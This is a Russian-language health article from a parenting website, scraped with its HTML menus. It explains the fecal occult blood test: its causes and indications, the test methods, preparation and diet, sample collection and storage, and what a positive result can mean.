menu-item-object-category menu-item-14075"><a href="https://moy-kroha.info/pitanie/blyuda-dlya-detej-do-goda/">Блюда для детей до года</a></li><li id="menu-item-14076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14076"><a href="https://moy-kroha.info/pitanie/vvedenie-prikorma/">Введение прикорма</a></li><li id="menu-item-14077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14077"><a href="https://moy-kroha.info/pitanie/grudnoe-vskarmlivanie/">Грудное вскармливание</a></li><li id="menu-item-14078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14078"><a href="https://moy-kroha.info/pitanie/iskusstvennoe-vskarmlivanie/">Искусственное вскармливание</a></li><li id="menu-item-14079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14079"><a href="https://moy-kroha.info/pitanie/pitanie-mamy/">Питание мамы</a></li></ul></li><li id="menu-item-14090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14090"><a>Все о беременности</a><ul class="sub-menu"><li id="menu-item-14080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14080"><a href="https://moy-kroha.info/planirovanie-beremennosti/">Планирование беременности</a></li><li id="menu-item-14086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14086"><a href="https://moy-kroha.info/bez-rubriki/">Беременность по неделям</a></li></ul></li><li id="menu-item-14663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14663"><a>Калькуляторы</a><ul class="sub-menu"><li id="menu-item-14664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14664"><a title="Калькулятор роста и веса малыша онлайн" href="https://moy-kroha.info/kalkulyator-rosta-vesa/">Рост и вес малыша</a></li><li id="menu-item-14667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14667"><a href="https://moy-kroha.info/kalendar-privivok/">Календарь прививок</a></li><li id="menu-item-14671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14671"><a href="https://moy-kroha.info/kalkulyator-razvitiya-rebenka/">Калькулятор развития ребенка</a></li><li id="menu-item-14668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14668"><a href="https://moy-kroha.info/normy-krovi-rebenka/">Нормы крови ребенка</a></li></ul></li><li id="menu-item-15042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://moy-kroha.info/roditelyam/">Советы родителям</a></li><li id="menu-item-14801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14801"><a href="https://moy-kroha.info/semja/">Все о семье</a></li><li id="menu-item-21269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21269"><a href="https://moy-kroha.info/polezno-znat/">Полезно знать</a></li></ul></div></div></aside><main class="blog"><div class="post-item"><div class="post-entry clearfix"><div><div class="grid-row clearfix"><div class="grid-col grid-col-12"><div class="prevnextlinks"><div class="wrap-l"><div class="prev"> <a href="https://moy-kroha.info/analiz-na-helikobakter-pilori/" title="Анализ на Хеликобактер пилори"> <span><i class="soc_icon fa fa-arrow-left fa"></i></span> <img width="50" height="50" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2022/09/analiz-na-helikobakter-pilori-250x250.jpg?v=1662883090" class="lazy lazy-hidden picnextprev wp-post-image" alt="Анализ на Хеликобактер пилори" loading="lazy" srcset="" data-srcset="https://moy-kroha.info/wp-content/uploads/2022/09/analiz-na-helikobakter-pilori-250x250.jpg?v=1662883090 250w, https://moy-kroha.info/wp-content/uploads/2022/09/analiz-na-helikobakter-pilori-300x300.jpg?v=1662883090 300w, https://moy-kroha.info/wp-content/uploads/2022/09/analiz-na-helikobakter-pilori.jpg?v=1662883090 700w" sizes="(max-width: 50px) 100vw, 50px" title="Анализ на Хеликобактер пилори" /><noscript><img width="50" height="50" src="https://moy-kroha.info/wp-content/uploads/2022/09/analiz-na-helikobakter-pilori-250x250.jpg?v=1662883090" class="picnextprev wp-post-image" alt="Анализ на Хеликобактер пилори" loading="lazy" srcset="https://moy-kroha.info/wp-content/uploads/2022/09/analiz-na-helikobakter-pilori-250x250.jpg?v=1662883090 250w, https://moy-kroha.info/wp-content/uploads/2022/09/analiz-na-helikobakter-pilori-300x300.jpg?v=1662883090 300w, https://moy-kroha.info/wp-content/uploads/2022/09/analiz-na-helikobakter-pilori.jpg?v=1662883090 700w" sizes="(max-width: 50px) 100vw, 50px" title="Анализ на Хеликобактер пилори" /></noscript> </a></div></div><div class="wrap-c"> <img width="200" height="200" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2022/09/kal-na-analizy-250x250.jpg?v=1662883230" class="lazy lazy-hidden picnextprev wp-post-image" alt="Анализ кала на скрытую кровь" loading="lazy" title="Анализ кала на скрытую кровь" /><noscript><img width="200" height="200" src="https://moy-kroha.info/wp-content/uploads/2022/09/kal-na-analizy-250x250.jpg?v=1662883230" class="picnextprev wp-post-image" alt="Анализ кала на скрытую кровь" loading="lazy" title="Анализ кала на скрытую кровь" /></noscript></div><div class="wrap-r"><div class="next"> <a href="https://moy-kroha.info/detrit-v-koprogramme/" title="Детрит в копрограмме"> <span><i class="soc_icon fa fa-arrow-right fa"></i></span> <img width="50" height="50" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2022/09/kal101-250x250.jpg?v=1662883370" class="lazy lazy-hidden picnextprev wp-post-image" alt="Детрит в копрограмме" loading="lazy" title="Детрит в копрограмме" /><noscript><img width="50" height="50" src="https://moy-kroha.info/wp-content/uploads/2022/09/kal101-250x250.jpg?v=1662883370" class="picnextprev wp-post-image" alt="Детрит в копрограмме" loading="lazy" title="Детрит в копрограмме" /></noscript> </a></div></div></div></div></div><div class="kids_clear"></div><div class="entry grid-row clearfix"><div class="post-views content-post post-21055 entry-meta"> <span class="post-views-label">Просмотров - </span> <span class="post-views-count">3&nbsp;022</span></div></div><hr style="margin-bottom: 20px;margin-top: 20px;"><div class="entry grid-row clearfix"><div class="flat_pm_start"></div><p style="text-align: left;">Одно из самых часто проводимых исследований биологического материала &#8212; анализ кала на скрытую кровь. Его анализируют для выяснения состояния всех органов ЖКТ и выявления кровотечений в его отделах. Как же проводится этот анализ и нужно ли пациенту как-то к нему готовиться?</p><div id="toc_container" class="toc no_bullets"><p class="toc__title">Содержание</p><ul class="toc__list"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">Почему в кале может быть кровь?</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">Зачем нужно исследование?</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">Какие есть методы исследования?</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">Подготовка к анализу</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">Правильный сбор материала</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">Как сдавать?</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">Расшифровка результата</a></div></li></ul></div><h2 style="text-align: left;"><span id="i">Почему в кале может быть кровь?</span></h2><p style="text-align: left;">В некоторых ситуациях кал в крови может быть заметен даже визуально. Если кровь алая &#8212; то это говорит о наличии кровотечении в нижнем отделе ЖКТ (поражается прямая или толстая кишка).</p><p style="text-align: left;">При кровотечении в верхнем отделе переработанная кровь смешивается с калом и приобретает тёмный оттенок, кал же имеет консистенцию дегтя (проблемы в пищеводе и желудке). Когда же кровотечения небольшие и локализируются в верхних отделах &#8212; кровь на глаз не видно и назначается анализ.</p><blockquote><p><em><strong>Интересно</strong>: у здоровых людей вместе с калом может выделяться до 2 мл крови в ежедневно и это не является патологией.</em></p></blockquote><p style="text-align: left;">Самая распространённая и основная причина &#8212; развитие опухолевых процессов внутри кишечника, которые так же называются колоректальным раком.</p><p style="text-align: left;">Опухоль кровит, поэтому и появляются кровяные примеси. Если опухоль на ранних стадиях развития &#8212; крови не много, потому что гемоглобин и эритроциты попадая в просвет кишечника разрушаются из-за воздействия на них пищеварительных ферментов.</p><p style="text-align: left;">Ещё одной причиной явления может быть развитие полипов в кишечнике. Воспалительные процессы, язвы, дивертикулёз (кишечные карманы), неспецифический язвенный колит, болезнь Крона &#8212; всё это может стимулировать кровотечения.</p><h2 style="text-align: left;"><span id="i-2">Зачем нужно исследование?</span></h2><p style="text-align: left;">Оно необходимо для выявления механических повреждений внутри органов ЖКТ. Часто их не видно при ультразвуковом исследовании и именно поэтому берётся кал.</p><p style="text-align: left;">Анализ кала на наличие скрытой крови производится при:</p><ul style="text-align: left;"><li>диагностике наличия раковых опухолей;</li><li>подозрении развития язвенного колита;</li><li>анемии (малокровие);</li><li>для профилактики у пациентов старше 40 лет (скрининговое обследование для раннего выявления опухолей).</li></ul><p style="text-align: left;">Дополнительными показаниями к проведению этого исследования являются:</p><ul style="text-align: left;"><li>дискомфорт и болевые ощущения при походе в туалет по-большому или перед этим (при позывах);</li><li>пенистые или слизистые примеси в каловой массе;</li><li>стул стал очень плотный или наоборот слишком жидкий;</li><li>сильная потеря веса;</li><li>снижение аппетита;</li><li>периодические кровяные следы в кале;</li><li>боль в животе в разных местах;</li><li>наличие изжоги, рвоты, тошноты, железистого привкуса во рту;</li><li>появление температуры без видимой причины.</li></ul><p style="text-align: left;">Чем раньше при обнаружении этих симптомов пациент сдаст кал на скрытую кровь, тем выше будут шансы на успешное лечение возможных патологий.</p><p style="text-align: left;"><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-21056" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2022/09/kal-na-analizy.jpg" alt="Анализ кала на скрытую кровь" width="500" height="320" srcset="" data-srcset="https://moy-kroha.info/wp-content/uploads/2022/09/kal-na-analizy.jpg?v=1662883230 500w, https://moy-kroha.info/wp-content/uploads/2022/09/kal-na-analizy-300x192.jpg?v=1662883230 300w" sizes="(max-width: 500px) 100vw, 500px" /><noscript><img loading="lazy" class="aligncenter size-full wp-image-21056" src="https://moy-kroha.info/wp-content/uploads/2022/09/kal-na-analizy.jpg" alt="Анализ кала на скрытую кровь" width="500" height="320" srcset="https://moy-kroha.info/wp-content/uploads/2022/09/kal-na-analizy.jpg?v=1662883230 500w, https://moy-kroha.info/wp-content/uploads/2022/09/kal-na-analizy-300x192.jpg?v=1662883230 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p><h2 style="text-align: left;"><span id="i-3">Какие есть методы исследования?</span></h2><p style="text-align: left;">В современных лабораторных условиях используют два базовых способа:</p><ol class="pills" style="text-align: left;"><li><strong>Реакция Грегерсена</strong>. Анализ проводится химическим методом, помогает диагностировать причину кровотечений по всему ЖКТ. Он чувствителен к человеческому и животному гемоглобину, поэтому перед исследованием исключается попадание животного гемоглобина в организм.</li><li><strong>Иммунохимический метод.</strong> Диагностирует патологии именно нижнего отдела ЖКТ и реагирует на гемоглобин только человеческого происхождения. Предварительное соблюдение диеты перед исследованием не нужно. Методика отлично подходит для выявления колоректального рака.</li></ol><p style="text-align: left;">Последний метод считается самым эффективным и удобным в медицинской практике, при этом он гораздо менее информативен, если кровотечение локализуется в желудке или пищеводе.</p><p style="text-align: left;">Методика выбирается врачом на основании собранного анамнеза и жалоб пациента. Предварительный осмотр у специалиста обязателен.</p><h2 style="text-align: left;"><span id="i-4">Подготовка к анализу</span></h2><p style="text-align: left;">Она полностью зависит от метода проведения исследования. При использовании методики реакции Грегерсена пациенту за 2 недели до сдачи анализа нужно отказаться от:</p><ul style="text-align: left;"><li>медикаментов, которые повышают риск появления кровотечений (ибупрофен, аспирин и прочее);</li><li>слабительных средств;</li><li>процедур, повреждающий слизистые органов ЖКТ (колоноскопия, клизмы).</li></ul><p style="text-align: left;">Реакция может быть ложной при потреблении мясных продуктов с переваренным миоглобином и гемоглобином, так же при наличии некоторых пищевых веществ и витаминов.</p><p style="text-align: left;">За несколько дней до сдачи кала (в идеале за неделю) стоит исключить из рациона:</p><ul style="text-align: left;"><li>всё мясо;</li><li>печень и прочие субпродукты;</li><li>яблоки;</li><li>рыбу;</li><li>шпинат;</li><li>помидоры;</li><li>паприку.</li></ul><p style="text-align: left;">Убрать нужно насыщенные железом продукты. Вместе с диетой пациенту следует:</p><ul style="text-align: left;"><li>отказаться от дополнительных ферментных препаратов;</li><li>не употреблять напитки и еду, которая меняет внешний вид кала и может влиять на перистальтику кишечника;</li><li>отказаться от ректальных свеч;</li><li>отложить все рентгеновские исследования ЖКТ;</li><li>ротовую полость не чистить, а просто полоскать для исключения попадания крови в область пищевода;</li><li>женщинам не сдавать анализ во время менструального цикла, а так же за несколько дней до неё и после.</li></ul><h2 style="text-align: left;"><span id="i-5">Правильный сбор материала</span></h2><p style="text-align: left;">Нужно исключить падания в кал воды, мочи, составляющий анальных свечей, половых выделений, рентгеноконтрастных составов. Подготовка к забору заключатся в:</p><ol class="pills" style="text-align: left;"><li><strong>Покупке контейнера.</strong> Это ёмкость с закручивающейся крышкой и прикреплённой к ней ложкой. Такие контейнеры можно купить прямо в лаборатории или аптеке.</li><li><strong>Обработке судна или горшка, куда будет попадать кал</strong>. Емкость надо помыть с мылом и затем несколько раз ошпарить кипятком. Не в коем случае не собирайте кал прямо с унитаза.</li></ol><p style="text-align: left;">Основные правила для правильного забора кала:</p><ul style="text-align: left;"><li>он обязательно должен выйти естественно (без использования слабительных или клизмы);</li><li>испражнение проводить в подготовленный контейнер и не писать туда;</li><li>специальной ложкой набрать примерно чайную ложку кала, затем перенести его в подготовленную емкость;</li><li>плотно закрыть крышкой;</li><li>к запечатанному контейнеру прикрепить бланк, который выдали в лаборатории или выписал доктор.</li></ul><p style="text-align: left;">Кал стоит набирать свежий. Забор делается сверху, по бокам, изнутри (лучше взять из нескольких фрагментов). В итоге в контейнере должно быть не больше 1/3 кала, чем общая его емкость.</p><h2 style="text-align: left;"><span id="i-6">Как сдавать?</span></h2><p style="text-align: left;">Для исследования берётся только свежий материал. Его нельзя предварительно консервировать или замораживать. Самым оптимальным вариантом будет сдача контейнера с калом в лабораторию сразу же после забора.</p><p style="text-align: left;">Если такая возможность отсутствует &#8212; можно поместить ёмкость в холодильник к температурой от +3 до -8 градусов, потом транспортировать в термосе (предварительно поместить туда немного льда). Хранить материал можно максимум 3 часа.</p><p style="text-align: left;">Анализирование может занимать от нескольких дней до недели. Все зависит от конкретной лаборатории, которая проводит исследование.</p><h2 style="text-align: left;"><span id="i-7">Расшифровка результата</span></h2><p style="text-align: left;">Если статус анализа положительный &#8212; значит есть избыток крови в кале.</p><p style="text-align: left;">Это может говорить о наличии таких болезней:</p><ul style="text-align: left;"><li>воспаление двенадцатиперстной кишки;</li><li>язва желудка;</li><li>инфекционные заболевания, причиной которых является палочка Коха;</li><li>рак желудка;</li><li>геморрой;</li><li>полипы;</li><li>заболевание Крона;</li><li>дивертикул;</li><li>язвенный колит;</li><li>кровотечение из десён, пародонтоз/пародонтит, стоматит;</li><li>носоглоточное кровотечение.</li></ul><p style="text-align: left;">Причиной появления крови в кале могут быть заболевания горла и носа (расширенные сосуды, носовые кровотечения и прочее), анальные трещины, геморроидальные узлы.</p><p style="text-align: left;"><iframe class="lazy lazy-hidden" title="YouTube video player"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/-oT_nVFhaK8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe title="YouTube video player" src="https://www.youtube.com/embed/-oT_nVFhaK8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><p style="text-align: left;">Если анализ оказался положительным &#8212; лучше сдать контрольно ещё раз, чтоб убедиться в достоверности, потому что часто он бывает неправильным из-за некорректной подготовки к исследованию.</p><p style="text-align: left;">Вообще проходить подобную процедуру следует не реже раза в год. Все процессы могут протекать скрыто, никак не тревожить и не иметь прямых признаков. Такой анализ может выявить их скорее, а специалисты вовремя окажут медицинскую помощь.</p><div class="flat_pm_end"></div><div class="kids_clear"></div><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--21055"  data-post-id="21055"><div class="rmp-rating-widget js-rmp-rating-widget"><p class="rmp-heading rmp-heading--title"> Вам понравился материал? Оцените, пожалуйста!</p><div class="rmp-rating-widget__icons"><ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list"><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="1 звездочка" data-value="1"> <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="2 звездочки" data-value="2"> <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="3 звездочки" data-value="3"> <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="4 звездочки" data-value="4"> <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li><li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="5 звезд" data-value="5"> <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i></li></ul></div><p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p> <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn"> Отправить </button><p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden"> Рейтинг: <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5. Оценка: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">0</span></p><p class="rmp-rating-widget__not-rated js-rmp-not-rated "> Еще нет оценок голосования!</p><p class="rmp-rating-widget__msg js-rmp-msg"></p></div><div class="rmp-feedback-widget js-rmp-feedback-widget"><p class="rmp-heading rmp-heading--title"> Мы сожалеем, что информация не была полезна для вас!</p><p class="rmp-heading rmp-heading--subtitle"> Мы постараемся улучшить!</p><div class="rmp-feedback-widget__container"><p class="rmp-feedback-widget__text"> Расскажите нам, как мы можем улучшить эту информацию?</p><textarea class="rmp-feedback-widget__input js-rmp-feedback-input" rows="5" id="feedback-text"></textarea><button type="button" class="rmp-feedback-widget__btn rmp-btn rmp-btn--large js-rmp-feedback-button"> Отправить </button><div class="rmp-feedback-widget__loader js-rmp-feedback-loader"><div></div><div></div><div></div></div><p class="rmp-feedback-widget__msg js-rmp-feedback-msg"></p></div></div></div></div><div class="entry grid-row clearfix"><div class="post-views content-post post-21055 entry-meta"> <span class="post-views-label">Просмотров - </span> <span class="post-views-count">3&nbsp;022</span></div></div><div class="share42init"></div><p class="ya-share">Если Вам понравилось, пожалуйста, поделитесь с друзьями.</p><div class="kids_clear"></div></div></div><div class="post-footer"> <span style="display: none;" class="l-float-right author-info"><span class="author">moykrohainfo</span></span><div class="post_cats"> <span>Размещено: </span> 11.09.2022</p></div><div class="post_cats"><p><span>Категория: </span><a class="link" href="https://moy-kroha.info/zdorove/analizy/analiz-kala/" title="View all posts in">Анализ кала</a></p></div></div></div><div class="post-item"><div class="post-entry clearfix"><div><h3>Рекомендуем к просмотру</h3><div class="grid-row clearfix"><div class="grid-col grid-col-6 relatpost"> <a rel="link" href="https://moy-kroha.info/sterkobilin-v-kale-polozhitelnyj/"><figure><img width="250" height="250" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2022/09/sterkobilin-v-kale-polozhitelnyj-250x250.jpg?v=1662882939" class="lazy lazy-hidden pic wp-post-image" alt="Стеркобилин в кале положительный" loading="lazy" title="Стеркобилин в кале положительный" /><noscript><img width="250" height="250" src="https://moy-kroha.info/wp-content/uploads/2022/09/sterkobilin-v-kale-polozhitelnyj-250x250.jpg?v=1662882939" class="pic wp-post-image" alt="Стеркобилин в кале положительный" loading="lazy" title="Стеркобилин в кале положительный" /></noscript></figure><h4>Стеркобилин в кале положительный</h4> </a></div><div class="grid-col grid-col-6 relatpost"> <a rel="link" href="https://moy-kroha.info/koprogramma-kala-rasshifrovka-u-detej/"><figure><img width="250" height="250" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2022/09/tsvet-kalovyh-mass-250x250.jpg?v=1662882328" class="lazy lazy-hidden pic wp-post-image" alt="Копрограмма кала расшифровка у детей" loading="lazy" title="Копрограмма кала расшифровка у детей" /><noscript><img width="250" height="250" src="https://moy-kroha.info/wp-content/uploads/2022/09/tsvet-kalovyh-mass-250x250.jpg?v=1662882328" class="pic wp-post-image" alt="Копрограмма кала расшифровка у детей" loading="lazy" title="Копрограмма кала расшифровка у детей" /></noscript></figure><h4>Копрограмма кала расшифровка у детей</h4> </a></div></div></div></div></div></main><aside id="sidebar-right"><div id="search-2" class="widget widget_search type-2"><h3 class="widget-title">Поиск</h3><form role="search" id="search-form" method="get" action="https://moy-kroha.info/"> <input required="reguired" type="text" value="" name="s" id="s"> <input class="button medium button-style1" type="submit" id="search-submit" value="Поиск"></form></div><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Для детей</h3><div class="menu-leftrub-container"><ul id="menu-leftrub" class="menu"><li id="menu-item-14039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14039"><a href="https://moy-kroha.info/igry-zanyatiya/">Игры и занятия</a></li><li id="menu-item-14042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14042"><a href="https://moy-kroha.info/multiki-onlajn/">Мультики онлайн</a></li><li id="menu-item-14065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14065"><a href="https://moy-kroha.info/skazki-onlajn/">Сказки онлайн</a><ul class="sub-menu"><li id="menu-item-14062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14062"><a href="https://moy-kroha.info/skazki-onlajn/dlya-malenkih/">Для маленьких</a></li><li id="menu-item-14059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14059"><a href="https://moy-kroha.info/skazki-onlajn/detyam-3-do-5-let/">Детям от 3 до 5 лет</a></li><li id="menu-item-14060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14060"><a href="https://moy-kroha.info/skazki-onlajn/detyam-ot-6-do-8-let/">Детям от 6 до 8 лет</a></li><li id="menu-item-14061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14061"><a href="https://moy-kroha.info/skazki-onlajn/detyam-ot-8-do-10-let/">Детям от 8 до 10 лет</a></li></ul></li><li id="menu-item-14029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14029"><a href="https://moy-kroha.info/podelki-dlya-detej/">Поделки для детей</a><ul class="sub-menu"><li id="menu-item-14030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14030"><a href="https://moy-kroha.info/podelki-dlya-detej/dlja-detej-ot-2-let/">Для детей от 2 лет</a></li></ul></li><li id="menu-item-14031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14031"><a href="https://moy-kroha.info/razvivajka/">Развивайка</a><ul class="sub-menu"><li id="menu-item-14032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14032"><a href="https://moy-kroha.info/razvivajka/vnimanie-i-logika/">Внимание и логика</a></li><li id="menu-item-14033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14033"><a href="https://moy-kroha.info/razvivajka/motorika/">Моторика</a></li><li id="menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14034"><a href="https://moy-kroha.info/razvivajka/okruzhajushhij-mir-rebenka/">Окружающий мир ребенка</a></li><li id="menu-item-14035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14035"><a href="https://moy-kroha.info/razvivajka/razvitie-rechi/">Развитие речи</a></li><li id="menu-item-14036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14036"><a href="https://moy-kroha.info/razvivajka/risunki-palchikami/">Рисунки пальчиками</a></li><li id="menu-item-14037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14037"><a href="https://moy-kroha.info/razvivajka/sensorika/">Сенсорика</a></li><li id="menu-item-14038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14038"><a href="https://moy-kroha.info/razvivajka/uchim-cifry-i-formy/">Учим цифры и формы</a></li></ul></li><li id="menu-item-14066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14066"><a href="https://moy-kroha.info/skorogovorki-dlja-detej/">Скороговорки для детей</a></li><li id="menu-item-14067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14067"><a href="https://moy-kroha.info/uroki-risovaniya/">Уроки рисования</a><ul class="sub-menu"><li id="menu-item-14057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14057"><a href="https://moy-kroha.info/uroki-risovaniya/valentinki-kak-narisovat/">Валентинки</a></li><li id="menu-item-14058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14058"><a href="https://moy-kroha.info/uroki-risovaniya/video-uroki/">Видео &#8212; уроки</a></li></ul></li><li id="menu-item-14063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14063"><a href="https://moy-kroha.info/raskraski/">Раскраски</a><ul class="sub-menu"><li id="menu-item-14043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14043"><a href="https://moy-kroha.info/raskraski/v-mire-zhivotnyh/">В мире животных</a></li><li id="menu-item-14044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14044"><a href="https://moy-kroha.info/raskraski/v-mire-rastenij/">В мире растений</a></li><li id="menu-item-14045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14045"><a href="https://moy-kroha.info/raskraski/geroi-multfilmov/">Герои мультфильмов</a></li><li id="menu-item-14046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14046"><a href="https://moy-kroha.info/raskraski/geroi-skazok/">Герои сказок</a></li><li id="menu-item-14047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14047"><a href="https://moy-kroha.info/raskraski/dlya-devochek/">Девочкам</a></li><li id="menu-item-14048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14048"><a href="https://moy-kroha.info/raskraski/dlya-malyshej/">Для малышей</a></li><li id="menu-item-14049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14049"><a href="https://moy-kroha.info/raskraski/igrushki/">Игрушки</a></li><li id="menu-item-14050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14050"><a href="https://moy-kroha.info/raskraski/igry-na-kompyutere/">Игры на компьютере</a></li><li id="menu-item-14051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://moy-kroha.info/raskraski/kosmos/">Космос</a></li><li id="menu-item-14052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://moy-kroha.info/raskraski/malchikam/">Мальчикам</a></li><li id="menu-item-14053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://moy-kroha.info/raskraski/obuchayushhie-raskraski/">Обучающие раскраски</a></li><li id="menu-item-14054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://moy-kroha.info/raskraski/prazdniki/">Праздники</a></li><li id="menu-item-14055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://moy-kroha.info/raskraski/printsessy-iz-disneya/">Принцессы из Диснея</a></li><li id="menu-item-14056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14056"><a href="https://moy-kroha.info/raskraski/priroda/">Природа</a></li><li id="menu-item-14064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14064"><a href="https://moy-kroha.info/raskraski/semya-i-byt/">Семья и быт</a></li></ul></li></ul></div></div></aside><div class="kids_clear"></div></div></div><div class="bg-level-2 second-part"></div></div></div></div><div class="content_bottom_bg"></div></div></div><div class="kids_bottom_container footer"><div class="l-page-width"><div class="wrapper"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-futer1-container"><ul id="menu-futer1" class="menu"><li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a rel="nofollow" href="https://moy-kroha.info/pravoobladatelyam/">Правообладателям</a></li><li id="menu-item-14656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14656"><a href="https://moy-kroha.info/reklama/">Реклама</a></li></ul></div></div><div id="text-4" class="widget widget_text"><div class="textwidget">Мы рады принять Ваши предложения и пожелания по работе сайта Moy-Kroha.Info</div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-futer2-container"><ul id="menu-futer2" class="menu"><li id="menu-item-15063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15063"><a href="https://moy-kroha.info/dlja-avtorov/">Для авторов</a></li><li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-344"><a rel="nofollow" href="https://moy-kroha.info/privacy-policy/">Политика 